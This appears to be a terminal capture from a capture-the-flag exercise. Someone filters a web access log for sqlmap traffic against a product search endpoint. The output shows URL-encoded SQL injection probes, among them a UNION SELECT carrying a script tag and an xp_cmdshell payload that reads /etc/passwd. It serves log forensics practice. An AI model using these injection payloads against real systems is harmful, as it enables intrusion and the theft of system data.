 ┌──(kali㉿kali)-[~/ctf]
└─$ cat access.log| cut -d '"' -f2-6 | grep sqlmap
GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)
GET /rest/products/search?q=1&QKqc=7074%20AND%201%3D1%20UNION%20ALL%20SELECT%201%2CNULL%2C%27%3Cscript%3Ealer
ma.tables%20WHERE%202%3E1--%2F%2A%2A%2F%3B%20EXEC%20xp_cmdshell%28%27cat%20..%2F..%2F..%2Fetc%2Fpasswd%27%29%
GET /rest/products/search?q=1 HTTP/1.1" 200 - "-" "sqlmap/1.5.2#stable (http://sqlmap.org)
GET /rest/products/search?q=6813 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)
GET /rest/products/search?q=1.%22%27%28%2C.%2C%29%2C. HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sqlmap
GET /rest/products/search?q=5076-5075 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)
GET /rest/products/search?q=1.9xqhL HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.org)
GET /rest/products/search?q=1%27cjocta%3C%27%22%3ETuFsMe HTTP/1.1" 500 - "-" "sqlmap/1.5.2#stable (http://sql
GET /rest/products/search?q=1%29%20AND%203747%3D9627%20AND%20%288054%3D8054 HTTP/1.1" 200 30 "-" "sqlmap/1.5.
GET /rest/products/search?q=1%29%20AND%209700%3D9700%20AND%20%283503%3D3503 HTTP/1.1" 200 30 "-" "sqlmap/1.5.
GET /rest/products/search?q=1%20AND%206384%3D1910 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.or
GET /rest/products/search?q=1%20AND%209700%3D9700 HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://sqlmap.or
GET /rest/products/search?q=1%20AND%206826%3D9654--%20qXOs HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://s
GET /rest/products/search?q=1%20AND%209700%3D9700--%20jEIr HTTP/1.1" 200 30 "-" "sqlmap/1.5.2#stable (http://s